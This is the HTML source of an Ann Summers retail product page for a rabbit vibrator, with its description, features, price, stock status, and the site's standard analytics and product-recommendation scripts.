        window.dmPt("track", {"product_name":"G-Spot Ripple Rampant Rabbit","product_url":"https://www.annsummers.com/special-offers/offers-up-to-20-percent-off-toys/g-spot-ripple-rampant-rabbit/2001524NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg","product_description":"Experience unforgettable dual stimulation with the G-spot Ripple Rabbit. <BR>  Made from a smooth silicone, this Rabbit has 10 functions for you to explore and personalise your play. The rippled shaft enhances thrilling internal sensations, allowing you to target and massage your G-spot, while the fluttering ears vibrate against the clitoris to reach the most satisfying blended orgasm.\n</p>\nPackaging may vary from imagery online\n</p>","product_sku":"2001524NO_SIZE","product_price":54,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":54,"product_categories":"offers-up-to-20-percent-off-toys,special-offers","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2001524NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2001524NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2001524NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/offers/">
              Offers
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/offers/up-to-20-off-toys/">
              Up to 20% off Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              G-Spot Ripple Rampant Rabbit
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority=high
        decoding="async"
        alt="G-Spot Ripple Rampant Rabbit image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Ripple Rampant Rabbit image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/984770679?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1900245053-5dbf92de7b6a98614c1ce766109728ef4be9a05fe24a149cedf45ec70c03bb4a-d?mw=1200&amp;mh=675&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Ripple Rampant Rabbit image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false)">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        
        decoding="async"
        alt="G-Spot Ripple Rampant Rabbit image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Ripple Rampant Rabbit image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Ripple Rampant Rabbit image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/984770679?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1900245053-5dbf92de7b6a98614c1ce766109728ef4be9a05fe24a149cedf45ec70c03bb4a-d?mw=1200&amp;mh=675&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Ripple Rampant Rabbit image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4" style="background-image: url(https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false)">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy" decoding="async" alt="G-Spot Ripple Rampant Rabbit image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2001524NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">G-Spot Ripple Rampant Rabbit</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="54.0">
        
        $ 54.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2001524NO_SIZE-ada-star-ratings-text">3.9 out of 5 star rating</span>
        
          <div aria-labelledby="2001524NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2001524NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2001524NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2001524NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2001524NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            137 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      
                      availability-msg-item__light
                      ">
              Out of stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2001524NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2001524NO_SIZE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2001524NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="54.0">
        
        $ 54.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2001524NO_SIZE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Experience unforgettable dual stimulation with the G-spot Ripple Rabbit. <BR>  Made from a smooth silicone, this Rabbit has 10 functions for you to explore and personalise your play. The rippled shaft enhances thrilling internal sensations, allowing you to target and massage your G-spot, while the fluttering ears vibrate against the clitoris to reach the most satisfying blended orgasm.
</p>
Packaging may vary from imagery online
</p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Dual stimulation in shaft and ears
          </li>
        
          <li class="feature-value">
            10 functions (3 speeds, 7 patterns)
          </li>
        
          <li class="feature-value">
            Bodysafe silicone
          </li>
        
          <li class="feature-value">
            3 X AAA batteries not included
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2001524NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
